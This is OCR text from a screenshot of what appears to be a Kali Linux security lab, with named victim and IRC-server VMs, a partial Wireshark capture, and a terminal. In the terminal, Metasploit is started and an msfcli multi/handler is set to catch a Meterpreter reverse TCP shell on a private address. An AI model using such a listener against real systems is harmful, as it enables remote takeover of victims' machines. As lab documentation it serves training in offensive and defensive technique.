 Kali_Linux_1.0.6_Data_Col...
WinXPSP3_Victim_Host_VM1
WinSrvr_2008_VM1_IRC_Server
Applications Places Sun Apr 13, 11:04 AM root
Capturing from eth0 [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter:
No. Time
319 377.539
320 378.540
321 389.321
322 435.417
323 435.417
324 435.417
325 435.417
326 435.617
Ethernet II,
Address Resol
0000 ff ff ff f
0010 08 00 06 0
0020 00 00 00 0
0030 00 00 00 0
eth0: <live ca
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali:~# service postgresql start
[ ok ] Starting PostgreSQL 9.1 database server: main.
root@kali:~# service metasploit start
[ ok ] Starting Metasploit rpc server: prosvc.
[ ok ] Starting Metasploit web server: thin.
[ ok ] Starting Metasploit worker: worker.
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=192.168.232.140 LPORT=4444 E
[*] Initializing modules...
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.232.140
LPORT => 4444
[*] Started reverse handler on 192.168.232.140:4444
[*] Starting the payload handler...
KALI LINUX
The quieter you become, the more you are able to hear
root@kali: ~
Capturing from eth0 ...
pointer inside or press Ctrl+G.
11:04 AM
4/13/2014